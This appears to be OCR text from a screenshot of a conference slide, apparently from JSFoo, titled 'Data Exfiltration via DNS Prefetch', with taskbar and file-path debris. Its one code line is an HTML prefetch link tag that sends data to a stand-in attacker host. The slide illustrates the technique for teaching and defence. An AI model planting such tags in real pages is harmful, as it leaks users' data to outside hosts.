 Adobe Reader Touch
Data Exfiltration via DNS Prefetch
<link
rel="prefetch" src="//stolen_data.attacker.site/">
</link>
sfoo
JSFOO
Type here to search
ENG
10:22 AM
9/27/2019